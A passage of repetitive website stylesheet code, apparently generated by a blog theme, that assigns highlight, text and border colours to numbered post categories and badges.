          .highlight_category_1267 a.more-link,
          .highlight_category_1267 #submit,
          .highlight_category_1267 input[type=submit],
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_1267 a.active,
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_1267 a:hover { border-color:#4c4c4c; }.badge a.category-1267:after,
          .single .highlight_category_1267 .tagcloud.badge a:after { border-left-color:#4c4c4c; }.badge a.category-1267:before,
          .single .highlight_category_1267 .tagcloud.badge a:before { border-right-color:#4c4c4c; }.badge a.category-1275,
          .highlight_category_1275 a.more-link:hover,
          .highlight_category_1275 .tagcloud.badge a,
          .highlight_category_1275 .widget .tagcloud a,
          .highlight_category_1275 .sharing a.post-share .sharecircle,
          .highlight_category_1275 input[type=submit]:hover,
          .highlight_category_1275 #submit:hover,
          .highlight_category_1275 .breakdown .line,
          .highlight_category_1275 .ie8 .c100,
          .highlight_category_1275 .ie8 .section .c100,
          .highlight_category_1275 .ie8 .section .inner-content .c100 { background:#4c4c4c; }.highlight_category_1275 .postcontent p a,
          .tiny-details a.category-1275:hover,
          .highlight_category_1275 .commentwrapper p a,
          .highlight_category_1275 .singlecomment a:hover,
          .highlight_category_1275 #respond a:hover,
          .highlight_category_1275 .postcontent p a:hover,
          .highlight_category_1275 #share-box span,
          .highlight_category_1275 .breakdown .c100:hover > span,
          .highlight_category_1275 .reviewtop .c100:hover > span,
          .highlight_category_1275 .score,
          .highlight_category_1275 .tw-button,
          .highlight_category_1275 a.tw-button,
          .highlight_category_1275 a.button,
          .highlight_category_1275 a:hover,
          .highlight_category_1275 a.more-link,
          .highlight_category_1275 #submit,
          .highlight_category_1275 .tw-postshortcode a.more-link,
          .highlight_category_1275 input[type=submit],
          .highlight_category_1275 .authorinfo.not-full a:hover { color:#4c4c4c; }.highlight_category_1275 .pie,
          .highlight_category_1275 .c100 .bar,
          .highlight_category_1275 .c100 .fill,
          .highlight_category_1275 a.more-link,
          .highlight_category_1275 #submit,
          .highlight_category_1275 input[type=submit],
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_1275 a.active,
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_1275 a:hover { border-color:#4c4c4c; }.badge a.category-1275:after,
          .single .highlight_category_1275 .tagcloud.badge a:after { border-left-color:#4c4c4c; }.badge a.category-1275:before,
          .single .highlight_category_1275 .tagcloud.badge a:before { border-right-color:#4c4c4c; }.badge a.category-1668,
          .highlight_category_1668 a.more-link:hover,
          .highlight_category_1668 .tagcloud.badge a,
          .highlight_category_1668 .widget .tagcloud a,
          .highlight_category_1668 .sharing a.post-share .sharecircle,
          .highlight_category_1668 input[type=submit]:hover,
          .highlight_category_1668 #submit:hover,
          .highlight_category_1668 .breakdown .line,
          .highlight_category_1668 .ie8 .c100,
          .highlight_category_1668 .ie8 .section .c100,
          .highlight_category_1668 .ie8 .section .inner-content .c100 { background:#318e00; }.highlight_category_1668 .postcontent p a,
          .tiny-details a.category-1668:hover,
          .highlight_category_1668 .commentwrapper p a,
          .highlight_category_1668 .singlecomment a:hover,
          .highlight_category_1668 #respond a:hover,
          .highlight_category_1668 .postcontent p a:hover,
          .highlight_category_1668 #share-box span,
          .highlight_category_1668 .breakdown .c100:hover > span,
          .highlight_category_1668 .reviewtop .c100:hover > span,
          .highlight_category_1668 .score,
          .highlight_category_1668 .tw-button,
          .highlight_category_1668 a.tw-button,
          .highlight_category_1668 a.button,
          .highlight_category_1668 a:hover,
          .highlight_category_1668 a.more-link,
          .highlight_category_1668 #submit,
          .highlight_category_1668 .tw-postshortcode a.more-link,
          .highlight_category_1668 input[type=submit],
          .highlight_category_1668 .authorinfo.not-full a:hover { color:#318e00; }.highlight_category_1668 .pie,
          .highlight_category_1668 .c100 .bar,
          .highlight_category_1668 .c100 .fill,
          .highlight_category_1668 a.more-link,
          .highlight_category_1668 #submit,
          .highlight_category_1668 input[type=submit],
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_1668 a.active,
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_1668 a:hover { border-color:#318e00; }.badge a.category-1668:after,
          .single .highlight_category_1668 .tagcloud.badge a:after { border-left-color:#318e00; }.badge a.category-1668:before,
          .single .highlight_category_1668 .tagcloud.badge a:before { border-right-color:#318e00; }.badge a.category-1669,
          .highlight_category_1669 a.more-link:hover,
          .highlight_category_1669 .tagcloud.badge a,
          .highlight_category_1669 .widget .tagcloud a,
          .highlight_category_1669 .sharing a.post-share .sharecircle,
          .highlight_category_1669 input[type=submit]:hover,
          .highlight_category_1669 #submit:hover,
          .highlight_category_1669 .breakdown .line,
          .highlight_category_1669 .ie8 .c100,
          .highlight_category_1669 .ie8 .section .c100,
          .highlight_category_1669 .ie8 .section .inner-content .c100 { background:#318e00; }.highlight_category_1669 .postcontent p a,
          .tiny-details a.category-1669:hover,
          .highlight_category_1669 .commentwrapper p a,
          .highlight_category_1669 .singlecomment a:hover,
          .highlight_category_1669 #respond a:hover,
          .highlight_category_1669 .postcontent p a:hover,
          .highlight_category_1669 #share-box span,
          .highlight_category_1669 .breakdown .c100:hover > span,
          .highlight_category_1669 .reviewtop .c100:hover > span,
          .highlight_category_1669 .score,
          .highlight_category_1669 .tw-button,
          .highlight_category_1669 a.tw-button,
          .highlight_category_1669 a.button,
          .highlight_category_1669 a:hover,
          .highlight_category_1669 a.more-link,
          .highlight_category_1669 #submit,
          .highlight_category_1669 .tw-postshortcode a.more-link,
          .highlight_category_1669 input[type=submit],
          .highlight_category_1669 .authorinfo.not-full a:hover { color:#318e00; }.highlight_category_1669 .pie,
          .highlight_category_1669 .c100 .bar,
          .highlight_category_1669 .c100 .fill,
          .highlight_category_1669 a.more-link,
          .highlight_category_1669 #submit,
          .highlight_category_1669 input[type=submit],
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_1669 a.active,
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_1669 a:hover { border-color:#318e00; }.badge a.category-1669:after,
          .single .highlight_category_1669 .tagcloud.badge a:after { border-left-color:#318e00; }.badge a.category-1669:before,
          .single .highlight_category_1669 .tagcloud.badge a:before { border-right-color:#318e00; }.badge a.category-1670,
          .highlight_category_1670 a.more-link:hover,
          .highlight_category_1670 .tagcloud.badge a,
          .highlight_category_1670 .widget .tagcloud a,
          .highlight_category_1670 .sharing a.post-share .sharecircle,
          .highlight_category_1670 input[type=submit]:hover,
          .highlight_category_1670 #submit:hover,
          .highlight_category_1670 .breakdown .line,
          .highlight_category_1670 .ie8 .c100,
          .highlight_category_1670 .ie8 .section .c100,
          .highlight_category_1670 .ie8 .section .inner-content .c100 { background:#318e00; }.highlight_category_1670 .postcontent p a,
          .tiny-details a.category-1670:hover,
          .highlight_category_1670 .commentwrapper p a,
          .highlight_category_1670 .singlecomment a:hover,
          .highlight_category_1670 #respond a:hover,
          .highlight_category_1670 .postcontent p a:hover,
          .highlight_category_1670 #share-box span,
          .highlight_category_1670 .breakdown .c100:hover > span,
          .highlight_category_1670 .reviewtop .c100:hover > span,
          .highlight_category_1670 .score,
          .highlight_category_1670 .tw-button,
          .highlight_category_1670 a.tw-button,
          .highlight_category_1670 a.button,
          .highlight_category_1670 a:hover,
          .highlight_category_1670 a.more-link,
          .highlight_category_1670 #submit,
          .highlight_category_1670 .tw-postshortcode a.more-link,
          .highlight_category_1670 input[type=submit],
          .highlight_category_1670 .authorinfo.not-full a:hover { color:#318e00; }.highlight_category_1670 .pie,
          .highlight_category_1670 .c100 .bar,
          .highlight_category_1670 .c100 .fill,
          .highlight_category_1670 a.more-link,
          .highlight_category_1670 #submit,
          .highlight_category_1670 input[type=submit],
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_1670 a.active,
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_1670 a:hover { border-color:#318e00; }.badge a.category-1670:after,
          .single .highlight_category_1670 .tagcloud.badge a:after { border-left-color:#318e00; }.badge a.category-1670:before,
          .single .highlight_category_1670 .tagcloud.badge a:before { border-right-color:#318e00; }.badge a.category-1764,
          .highlight_category_1764 a.more-link:hover,
          .highlight_category_1764 .tagcloud.badge a,
          .highlight_category_1764 .widget .tagcloud a,
          .highlight_category_1764 .sharing a.post-share .sharecircle,
          .highlight_category_1764 input[type=submit]:hover,
          .highlight_category_1764 #submit:hover,
          .highlight_category_1764 .breakdown .line,
          .highlight_category_1764 .ie8 .c100,
          .highlight_category_1764 .ie8 .section .c100,
          .highlight_category_1764 .ie8 .section .inner-content .c100 { background:#000000; }.highlight_category_1764 .postcontent p a,
          .tiny-details a.category-1764:hover,
          .highlight_category_1764 .commentwrapper p a,
          .highlight_category_1764 .singlecomment a:hover,
          .highlight_category_1764 #respond a:hover,
          .highlight_category_1764 .postcontent p a:hover,
          .highlight_category_1764 #share-box span,
          .highlight_category_1764 .breakdown .c100:hover > span,
          .highlight_category_1764 .reviewtop .c100:hover > span,
          .highlight_category_1764 .score,
          .highlight_category_1764 .tw-button,
          .highlight_category_1764 a.tw-button,
          .highlight_category_1764 a.button,
          .highlight_category_1764 a:hover,
          .highlight_category_1764 a.more-link,
          .highlight_category_1764 #submit,
          .highlight_category_1764 .tw-postshortcode a.more-link,
          .highlight_category_1764 input[type=submit],
          .highlight_category_1764 .authorinfo.not-full a:hover { color:#000000; }.highlight_category_1764 .pie,
          .highlight_category_1764 .c100 .bar,
          .highlight_category_1764 .c100 .fill,
          .highlight_category_1764 a.more-link,
          .highlight_category_1764 #submit,
          .highlight_category_1764 input[type=submit],
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_1764 a.active,
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_1764 a:hover { border-color:#000000; }.badge a.category-1764:after,
          .single .highlight_category_1764 .tagcloud.badge a:after { border-left-color:#000000; }.badge a.category-1764:before,
          .single .highlight_category_1764 .tagcloud.badge a:before { border-right-color:#000000; }.badge a.category-1765,
          .highlight_category_1765 a.more-link:hover,
          .highlight_category_1765 .tagcloud.badge a,
          .highlight_category_1765 .widget .tagcloud a,
          .highlight_category_1765 .sharing a.post-share .sharecircle,
          .highlight_category_1765 input[type=submit]:hover,
          .highlight_category_1765 #submit:hover,
          .highlight_category_1765 .breakdown .line,
          .highlight_category_1765 .ie8 .c100,
          .highlight_category_1765 .ie8 .section .c100,
          .highlight_category_1765 .ie8 .section .inner-content .c100 { background:#000000; }.highlight_category_1765 .postcontent p a,
          .tiny-details a.category-1765:hover,
          .highlight_category_1765 .commentwrapper p a,
          .highlight_category_1765 .singlecomment a:hover,
          .highlight_category_1765 #respond a:hover,
          .highlight_category_1765 .postcontent p a:hover,
          .highlight_category_1765 #share-box span,
          .highlight_category_1765 .breakdown .c100:hover > span,
          .highlight_category_1765 .reviewtop .c100:hover > span,
          .highlight_category_1765 .score,
          .highlight_category_1765 .tw-button,
          .highlight_category_1765 a.tw-button,
          .highlight_category_1765 a.button,
          .highlight_category_1765 a:hover,
          .highlight_category_1765 a.more-link,
          .highlight_category_1765 #submit,
          .highlight_category_1765 .tw-postshortcode a.more-link,
          .highlight_category_1765 input[type=submit],
          .highlight_category_1765 .authorinfo.not-full a:hover { color:#000000; }.highlight_category_1765 .pie,
          .highlight_category_1765 .c100 .bar,
          .highlight_category_1765 .c100 .fill,
          .highlight_category_1765 a.more-link,
          .highlight_category_1765 #submit,
          .highlight_category_1765 input[type=submit],
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_1765 a.active,
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_1765 a:hover { border-color:#000000; }.badge a.category-1765:after,
          .single .highlight_category_1765 .tagcloud.badge a:after { border-left-color:#000000; }.badge a.category-1765:before,
          .single .highlight_category_1765 .tagcloud.badge a:before { border-right-color:#000000; }.badge a.category-1770,
          .highlight_category_1770 a.more-link:hover,
          .highlight_category_1770 .tagcloud.badge a,
          .highlight_category_1770 .widget .tagcloud a,
          .highlight_category_1770 .sharing a.post-share .sharecircle,
          .highlight_category_1770 input[type=submit]:hover,
          .highlight_category_1770 #submit:hover,
          .highlight_category_1770 .breakdown .line,
          .highlight_category_1770 .ie8 .c100,
          .highlight_category_1770 .ie8 .section .c100,
          .highlight_category_1770 .ie8 .section .inner-content .c100 { background:#318e00; }.highlight_category_1770 .postcontent p a,
          .tiny-details a.category-1770:hover,
          .highlight_category_1770 .commentwrapper p a,
          .highlight_category_1770 .singlecomment a:hover,
          .highlight_category_1770 #respond a:hover,
          .highlight_category_1770 .postcontent p a:hover,
          .highlight_category_1770 #share-box span,
          .highlight_category_1770 .breakdown .c100:hover > span,
          .highlight_category_1770 .reviewtop .c100:hover > span,
          .highlight_category_1770 .score,
          .highlight_category_1770 .tw-button,
          .highlight_category_1770 a.tw-button,
          .highlight_category_1770 a.button,
          .highlight_category_1770 a:hover,
          .highlight_category_1770 a.more-link,
          .highlight_category_1770 #submit,
          .highlight_category_1770 .tw-postshortcode a.more-link,
          .highlight_category_1770 input[type=submit],
          .highlight_category_1770 .authorinfo.not-full a:hover { color:#318e00; }.highlight_category_1770 .pie,
          .highlight_category_1770 .c100 .bar,
          .highlight_category_1770 .c100 .fill,
          .highlight_category_1770 a.more-link,
          .highlight_category_1770 #submit,
          .highlight_category_1770 input[type=submit],
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_1770 a.active,
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_1770 a:hover { border-color:#318e00; }.badge a.category-1770:after,
          .single .highlight_category_1770 .tagcloud.badge a:after { border-left-color:#318e00; }.badge a.category-1770:before,
          .single .highlight_category_1770 .tagcloud.badge a:before { border-right-color:#318e00; }.badge a.category-1883,
          .highlight_category_1883 a.more-link:hover,
          .highlight_category_1883 .tagcloud.badge a,
          .highlight_category_1883 .widget .tagcloud a,
          .highlight_category_1883 .sharing a.post-share .sharecircle,
          .highlight_category_1883 input[type=submit]:hover,
          .highlight_category_1883 #submit:hover,
          .highlight_category_1883 .breakdown .line,
          .highlight_category_1883 .ie8 .c100,
          .highlight_category_1883 .ie8 .section .c100,
          .highlight_category_1883 .ie8 .section .inner-content .c100 { background:#4c4c4c; }.highlight_category_1883 .postcontent p a,
          .tiny-details a.category-1883:hover,
          .highlight_category_1883 .commentwrapper p a,
          .highlight_category_1883 .singlecomment a:hover,
          .highlight_category_1883 #respond a:hover,
          .highlight_category_1883 .postcontent p a:hover,
          .highlight_category_1883 #share-box span,
          .highlight_category_1883 .breakdown .c100:hover > span,
          .highlight_category_1883 .reviewtop .c100:hover > span,
          .highlight_category_1883 .score,
          .highlight_category_1883 .tw-button,
          .highlight_category_1883 a.tw-button,
          .highlight_category_1883 a.button,
          .highlight_category_1883 a:hover,
          .highlight_category_1883 a.more-link,
          .highlight_category_1883 #submit,
          .highlight_category_1883 .tw-postshortcode a.more-link,
          .highlight_category_1883 input[type=submit],
          .highlight_category_1883 .authorinfo.not-full a:hover { color:#4c4c4c; }.highlight_category_1883 .pie,
          .highlight_category_1883 .c100 .bar,
          .highlight_category_1883 .c100 .fill,
          .highlight_category_1883 a.more-link,
          .highlight_category_1883 #submit,
          .highlight_category_1883 input[type=submit],
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_1883 a.active,
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_1883 a:hover { border-color:#4c4c4c; }.badge a.category-1883:after,
          .single .highlight_category_1883 .tagcloud.badge a:after { border-left-color:#4c4c4c; }.badge a.category-1883:before,
          .single .highlight_category_1883 .tagcloud.badge a:before { border-right-color:#4c4c4c; }.badge a.category-604,
          .highlight_category_604 a.more-link:hover,
          .highlight_category_604 .tagcloud.badge a,
          .highlight_category_604 .widget .tagcloud a,
          .highlight_category_604 .sharing a.post-share .sharecircle,
          .highlight_category_604 input[type=submit]:hover,
          .highlight_category_604 #submit:hover,
          .highlight_category_604 .breakdown .line,
          .highlight_category_604 .ie8 .c100,
          .highlight_category_604 .ie8 .section .c100,
          .highlight_category_604 .ie8 .section .inner-content .c100 { background:#004982; }.highlight_category_604 .postcontent p a,
          .tiny-details a.category-604:hover,
          .highlight_category_604 .commentwrapper p a,
          .highlight_category_604 .singlecomment a:hover,
          .highlight_category_604 #respond a:hover,
          .highlight_category_604 .postcontent p a:hover,
          .highlight_category_604 #share-box span,
          .highlight_category_604 .breakdown .c100:hover > span,
          .highlight_category_604 .reviewtop .c100:hover > span,
          .highlight_category_604 .score,
          .highlight_category_604 .tw-button,
          .highlight_category_604 a.tw-button,
          .highlight_category_604 a.button,
          .highlight_category_604 a:hover,
          .highlight_category_604 a.more-link,
          .highlight_category_604 #submit,
          .highlight_category_604 .tw-postshortcode a.more-link,
          .highlight_category_604 input[type=submit],
          .highlight_category_604 .authorinfo.not-full a:hover { color:#004982; }.highlight_category_604 .pie,
          .highlight_category_604 .c100 .bar,
          .highlight_category_604 .c100 .fill,
          .highlight_category_604 a.more-link,
          .highlight_category_604 #submit,
          .highlight_category_604 input[type=submit],
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_604 a.active,
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_604 a:hover { border-color:#004982; }.badge a.category-604:after,
          .single .highlight_category_604 .tagcloud.badge a:after { border-left-color:#004982; }.badge a.category-604:before,
          .single .highlight_category_604 .tagcloud.badge a:before { border-right-color:#004982; }.badge a.category-78,
          .highlight_category_78 a.more-link:hover,
          .highlight_category_78 .tagcloud.badge a,
          .highlight_category_78 .widget .tagcloud a,
          .highlight_category_78 .sharing a.post-share .sharecircle,
          .highlight_category_78 input[type=submit]:hover,
          .highlight_category_78 #submit:hover,
          .highlight_category_78 .breakdown .line,
          .highlight_category_78 .ie8 .c100,
          .highlight_category_78 .ie8 .section .c100,
          .highlight_category_78 .ie8 .section .inner-content .c100 { background:#dd3333; }.highlight_category_78 .postcontent p a,
          .tiny-details a.category-78:hover,
          .highlight_category_78 .commentwrapper p a,
          .highlight_category_78 .singlecomment a:hover,
          .highlight_category_78 #respond a:hover,
          .highlight_category_78 .postcontent p a:hover,
          .highlight_category_78 #share-box span,
          .highlight_category_78 .breakdown .c100:hover > span,
          .highlight_category_78 .reviewtop .c100:hover > span,
          .highlight_category_78 .score,
          .highlight_category_78 .tw-button,
          .highlight_category_78 a.tw-button,
          .highlight_category_78 a.button,
          .highlight_category_78 a:hover,
          .highlight_category_78 a.more-link,
          .highlight_category_78 #submit,
          .highlight_category_78 .tw-postshortcode a.more-link,
          .highlight_category_78 input[type=submit],
          .highlight_category_78 .authorinfo.not-full a:hover { color:#dd3333; }.highlight_category_78 .pie,
          .highlight_category_78 .c100 .bar,
          .highlight_category_78 .c100 .fill,
          .highlight_category_78 a.more-link,
          .highlight_category_78 #submit,
          .highlight_category_78 input[type=submit],
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_78 a.active,
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_78 a:hover { border-color:#dd3333; }.badge a.category-78:after,
          .single .highlight_category_78 .tagcloud.badge a:after { border-left-color:#dd3333; }.badge a.category-78:before,
          .single .highlight_category_78 .tagcloud.badge a:before { border-right-color:#dd3333; }.badge a.category-121,
          .highlight_category_121 a.more-link:hover,
          .highlight_category_121 .tagcloud.badge a,
          .highlight_category_121 .widget .tagcloud a,
          .highlight_category_121 .sharing a.post-share .sharecircle,
          .highlight_category_121 input[type=submit]:hover,
          .highlight_category_121 #submit:hover,
          .highlight_category_121 .breakdown .line,
          .highlight_category_121 .ie8 .c100,
          .highlight_category_121 .ie8 .section .c100,
          .highlight_category_121 .ie8 .section .inner-content .c100 { background:#000000; }.highlight_category_121 .postcontent p a,
          .tiny-details a.category-121:hover,
          .highlight_category_121 .commentwrapper p a,
          .highlight_category_121 .singlecomment a:hover,
          .highlight_category_121 #respond a:hover,
          .highlight_category_121 .postcontent p a:hover,
          .highlight_category_121 #share-box span,
          .highlight_category_121 .breakdown .c100:hover > span,
          .highlight_category_121 .reviewtop .c100:hover > span,
          .highlight_category_121 .score,
          .highlight_category_121 .tw-button,
          .highlight_category_121 a.tw-button,
          .highlight_category_121 a.button,
          .highlight_category_121 a:hover,
          .highlight_category_121 a.more-link,
          .highlight_category_121 #submit,
          .highlight_category_121 .tw-postshortcode a.more-link,
          .highlight_category_121 input[type=submit],
          .highlight_category_121 .authorinfo.not-full a:hover { color:#000000; }.highlight_category_121 .pie,
          .highlight_category_121 .c100 .bar,
          .highlight_category_121 .c100 .fill,
          .highlight_category_121 a.more-link,
          .highlight_category_121 #submit,
          .highlight_category_121 input[type=submit],
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_121 a.active,
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_121 a:hover { border-color:#000000; }.badge a.category-121:after,
          .single .highlight_category_121 .tagcloud.badge a:after { border-left-color:#000000; }.badge a.category-121:before,
          .single .highlight_category_121 .tagcloud.badge a:before { border-right-color:#000000; }.badge a.category-140,
          .highlight_category_140 a.more-link:hover,
          .highlight_category_140 .tagcloud.badge a,
          .highlight_category_140 .widget .tagcloud a,
          .highlight_category_140 .sharing a.post-share .sharecircle,
          .highlight_category_140 input[type=submit]:hover,
          .highlight_category_140 #submit:hover,
          .highlight_category_140 .breakdown .line,
          .highlight_category_140 .ie8 .c100,
          .highlight_category_140 .ie8 .section .c100,
          .highlight_category_140 .ie8 .section .inner-content .c100 { background:#004982; }.highlight_category_140 .postcontent p a,
          .tiny-details a.category-140:hover,
          .highlight_category_140 .commentwrapper p a,
          .highlight_category_140 .singlecomment a:hover,
          .highlight_category_140 #respond a:hover,
          .highlight_category_140 .postcontent p a:hover,
          .highlight_category_140 #share-box span,
          .highlight_category_140 .breakdown .c100:hover > span,
          .highlight_category_140 .reviewtop .c100:hover > span,
          .highlight_category_140 .score,
          .highlight_category_140 .tw-button,
          .highlight_category_140 a.tw-button,
          .highlight_category_140 a.button,
          .highlight_category_140 a:hover,
          .highlight_category_140 a.more-link,
          .highlight_category_140 #submit,
          .highlight_category_140 .tw-postshortcode a.more-link,
          .highlight_category_140 input[type=submit],
          .highlight_category_140 .authorinfo.not-full a:hover { color:#004982; }.highlight_category_140 .pie,
          .highlight_category_140 .c100 .bar,
          .highlight_category_140 .c100 .fill,
          .highlight_category_140 a.more-link,
          .highlight_category_140 #submit,
          .highlight_category_140 input[type=submit],
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_140 a.active,
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_140 a:hover { border-color:#004982; }.badge a.category-140:after,
          .single .highlight_category_140 .tagcloud.badge a:after { border-left-color:#004982; }.badge a.category-140:before,
          .single .highlight_category_140 .tagcloud.badge a:before { border-right-color:#004982; }.badge a.category-571,
          .highlight_category_571 a.more-link:hover,
          .highlight_category_571 .tagcloud.badge a,
          .highlight_category_571 .widget .tagcloud a,
          .highlight_category_571 .sharing a.post-share .sharecircle,
          .highlight_category_571 input[type=submit]:hover,
          .highlight_category_571 #submit:hover,
          .highlight_category_571 .breakdown .line,
          .highlight_category_571 .ie8 .c100,
          .highlight_category_571 .ie8 .section .c100,
          .highlight_category_571 .ie8 .section .inner-content .c100 { background:#7f004c; }.highlight_category_571 .postcontent p a,
          .tiny-details a.category-571:hover,
          .highlight_category_571 .commentwrapper p a,
          .highlight_category_571 .singlecomment a:hover,
          .highlight_category_571 #respond a:hover,
          .highlight_category_571 .postcontent p a:hover,
          .highlight_category_571 #share-box span,
          .highlight_category_571 .breakdown .c100:hover > span,
          .highlight_category_571 .reviewtop .c100:hover > span,
          .highlight_category_571 .score,
          .highlight_category_571 .tw-button,
          .highlight_category_571 a.tw-button,
          .highlight_category_571 a.button,
          .highlight_category_571 a:hover,
          .highlight_category_571 a.more-link,
          .highlight_category_571 #submit,
          .highlight_category_571 .tw-postshortcode a.more-link,
          .highlight_category_571 input[type=submit],
          .highlight_category_571 .authorinfo.not-full a:hover { color:#7f004c; }.highlight_category_571 .pie,
          .highlight_category_571 .c100 .bar,
          .highlight_category_571 .c100 .fill,
          .highlight_category_571 a.more-link,
          .highlight_category_571 #submit,
          .highlight_category_571 input[type=submit],
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_571 a.active,
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_571 a:hover { border-color:#7f004c; }.badge a.category-571:after,
          .single .highlight_category_571 .tagcloud.badge a:after { border-left-color:#7f004c; }.badge a.category-571:before,
          .single .highlight_category_571 .tagcloud.badge a:before { border-right-color:#7f004c; }.badge a.category-572,
          .highlight_category_572 a.more-link:hover,
          .highlight_category_572 .tagcloud.badge a,
          .highlight_category_572 .widget .tagcloud a,
          .highlight_category_572 .sharing a.post-share .sharecircle,
          .highlight_category_572 input[type=submit]:hover,
          .highlight_category_572 #submit:hover,
          .highlight_category_572 .breakdown .line,
          .highlight_category_572 .ie8 .c100,
          .highlight_category_572 .ie8 .section .c100,
          .highlight_category_572 .ie8 .section .inner-content .c100 { background:#004982; }.highlight_category_572 .postcontent p a,
          .tiny-details a.category-572:hover,
          .highlight_category_572 .commentwrapper p a,
          .highlight_category_572 .singlecomment a:hover,
          .highlight_category_572 #respond a:hover,
          .highlight_category_572 .postcontent p a:hover,
          .highlight_category_572 #share-box span,
          .highlight_category_572 .breakdown .c100:hover > span,
          .highlight_category_572 .reviewtop .c100:hover > span,
          .highlight_category_572 .score,
          .highlight_category_572 .tw-button,
          .highlight_category_572 a.tw-button,
          .highlight_category_572 a.button,
          .highlight_category_572 a:hover,
          .highlight_category_572 a.more-link,
          .highlight_category_572 #submit,
          .highlight_category_572 .tw-postshortcode a.more-link,
          .highlight_category_572 input[type=submit],
          .highlight_category_572 .authorinfo.not-full a:hover { color:#004982; }.highlight_category_572 .pie,
          .highlight_category_572 .c100 .bar,
          .highlight_category_572 .c100 .fill,
          .highlight_category_572 a.more-link,
          .highlight_category_572 #submit,
          .highlight_category_572 input[type=submit],
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_572 a.active,
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_572 a:hover { border-color:#004982; }.badge a.category-572:after,
          .single .highlight_category_572 .tagcloud.badge a:after { border-left-color:#004982; }.badge a.category-572:before,
          .single .highlight_category_572 .tagcloud.badge a:before { border-right-color:#004982; }.badge a.category-15,
          .highlight_category_15 a.more-link:hover,
          .highlight_category_15 .tagcloud.badge a,
          .highlight_category_15 .widget .tagcloud a,
          .highlight_category_15 .sharing a.post-share .sharecircle,
          .highlight_category_15 input[type=submit]:hover,
          .highlight_category_15 #submit:hover,
          .highlight_category_15 .breakdown .line,
          .highlight_category_15 .ie8 .c100,
          .highlight_category_15 .ie8 .section .c100,
          .highlight_category_15 .ie8 .section .inner-content .c100 { background:#dd3333; }.highlight_category_15 .postcontent p a,
          .tiny-details a.category-15:hover,
          .highlight_category_15 .commentwrapper p a,
          .highlight_category_15 .singlecomment a:hover,
          .highlight_category_15 #respond a:hover,
          .highlight_category_15 .postcontent p a:hover,
          .highlight_category_15 #share-box span,
          .highlight_category_15 .breakdown .c100:hover > span,
          .highlight_category_15 .reviewtop .c100:hover > span,
          .highlight_category_15 .score,
          .highlight_category_15 .tw-button,
          .highlight_category_15 a.tw-button,
          .highlight_category_15 a.button,
          .highlight_category_15 a:hover,
          .highlight_category_15 a.more-link,
          .highlight_category_15 #submit,
          .highlight_category_15 .tw-postshortcode a.more-link,
          .highlight_category_15 input[type=submit],
          .highlight_category_15 .authorinfo.not-full a:hover { color:#dd3333; }.highlight_category_15 .pie,
          .highlight_category_15 .c100 .bar,
          .highlight_category_15 .c100 .fill,
          .highlight_category_15 a.more-link,
          .highlight_category_15 #submit,
          .highlight_category_15 input[type=submit],
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_15 a.active,
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_15 a:hover { border-color:#dd3333; }.badge a.category-15:after,
          .single .highlight_category_15 .tagcloud.badge a:after { border-left-color:#dd3333; }.badge a.category-15:before,
          .single .highlight_category_15 .tagcloud.badge a:before { border-right-color:#dd3333; }.badge a.category-708,
          .highlight_category_708 a.more-link:hover,
          .highlight_category_708 .tagcloud.badge a,
          .highlight_category_708 .widget .tagcloud a,
          .highlight_category_708 .sharing a.post-share .sharecircle,
          .highlight_category_708 input[type=submit]:hover,
          .highlight_category_708 #submit:hover,
          .highlight_category_708 .breakdown .line,
          .highlight_category_708 .ie8 .c100,
          .highlight_category_708 .ie8 .section .c100,
          .highlight_category_708 .ie8 .section .inner-content .c100 { background:#000000; }.highlight_category_708 .postcontent p a,
          .tiny-details a.category-708:hover,
          .highlight_category_708 .commentwrapper p a,
          .highlight_category_708 .singlecomment a:hover,
          .highlight_category_708 #respond a:hover,
          .highlight_category_708 .postcontent p a:hover,
          .highlight_category_708 #share-box span,
          .highlight_category_708 .breakdown .c100:hover > span,
          .highlight_category_708 .reviewtop .c100:hover > span,
          .highlight_category_708 .score,
          .highlight_category_708 .tw-button,
          .highlight_category_708 a.tw-button,
          .highlight_category_708 a.button,
          .highlight_category_708 a:hover,
          .highlight_category_708 a.more-link,
          .highlight_category_708 #submit,
          .highlight_category_708 .tw-postshortcode a.more-link,
          .highlight_category_708 input[type=submit],
          .highlight_category_708 .authorinfo.not-full a:hover { color:#000000; }.highlight_category_708 .pie,
          .highlight_category_708 .c100 .bar,
          .highlight_category_708 .c100 .fill,
          .highlight_category_708 a.more-link,
          .highlight_category_708 #submit,
          .highlight_category_708 input[type=submit],
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_708 a.active,
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_708 a:hover { border-color:#000000; }.badge a.category-708:after,
          .single .highlight_category_708 .tagcloud.badge a:after { border-left-color:#000000; }.badge a.category-708:before,
